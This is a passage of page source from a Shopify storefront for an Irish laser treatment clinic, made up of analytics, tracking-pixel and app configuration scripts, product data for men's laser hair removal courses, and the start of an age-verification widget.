window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"407901012207\",\"title\":\"Trending Laser Treatments\",\"productVariants\":[{\"price\":{\"amount\":299.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Laser Hair Removal for Men Underarm (as low as €44 per session)\",\"vendor\":\"Cynosure Elite IQ Pro Laser\",\"id\":\"8009309389039\",\"untranslatedTitle\":\"Laser Hair Removal for Men Underarm (as low as €44 per session)\",\"url\":\"\/products\/laser-hair-removal-for-men-underarm-as-low-as-44-per-session\",\"type\":\"Laser Treatments\"},\"id\":\"43800686330095\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/Candela_male_laser_hair_99df6fc3-d241-40af-a7e8-0dba64a05dbe.jpg?v=1756136518\"},\"sku\":null,\"title\":\"Course of 6 (€29.90 per session)\",\"untranslatedTitle\":\"Course of 6 (€29.90 per session)\"},{\"price\":{\"amount\":599.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Laser Hair Removal for Men Intimate Area Front \u0026 Back +2 Small Areas (as low as €89.50 per session)\",\"vendor\":\"Cynosure Elite IQ Pro Laser\",\"id\":\"8009299394799\",\"untranslatedTitle\":\"Laser Hair Removal for Men Intimate Area Front \u0026 Back +2 Small Areas (as low as €89.50 per session)\",\"url\":\"\/products\/laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session\",\"type\":\"Laser Treatments\"},\"id\":\"43800661033199\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/files\/lasermen.jpg?v=1756131596\"},\"sku\":null,\"title\":\"Course of 6 (€89.50 per session)\",\"untranslatedTitle\":\"Course of 6 (€89.50 per session)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8009309389039,"gid":"gid:\/\/shopify\/Product\/8009309389039","vendor":"Cynosure Elite IQ Pro Laser","type":"Laser Treatments","handle":"laser-hair-removal-for-men-underarm-as-low-as-44-per-session","variants":[{"id":43800686330095,"price":29900,"name":"Laser Hair Removal for Men Underarm (as low as €44 per session) - Course of 6 (€29.90 per session)","public_title":"Course of 6 (€29.90 per session)","sku":null},{"id":43800686362863,"price":39900,"name":"Laser Hair Removal for Men Underarm (as low as €44 per session) - Course of 10 (€39.90 per session)","public_title":"Course of 10 (€39.90 per session)","sku":null}],"remote":false},{"id":8009299394799,"gid":"gid:\/\/shopify\/Product\/8009299394799","vendor":"Cynosure Elite IQ Pro Laser","type":"Laser Treatments","handle":"laser-hair-removal-for-men-intimate-area-front-back-2-small-areas-as-low-as-83-per-session","variants":[{"id":43800661033199,"price":59900,"name":"Laser Hair Removal for Men Intimate Area Front \u0026 Back +2 Small Areas (as low as €89.50 per session) - Course of 6 (€89.50 per session)","public_title":"Course of 6 (€89.50 per session)","sku":null},{"id":43800661065967,"price":89900,"name":"Laser Hair Removal for Men Intimate Area Front \u0026 Back +2 Small Areas (as low as €89.50 per session) - Course of 10 (€83 per session)","public_title":"Course of 10 (€83 per session)","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":407901012207,"requestId":"78794093-62f1-4597-a068-604f3b2f434d-1769109046"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"9197471470257395932","contentLanguage":"en","currency":"EUR","eventMetadataId":"5a83b9d4-0cff-494a-8b3c-2001dbf2c6b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":407901012207,"requestId":"78794093-62f1-4597-a068-604f3b2f434d-1769109046","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: trending-laser-treatments","collectionName":"trending-laser-treatments","collectionId":407901012207,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29010',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
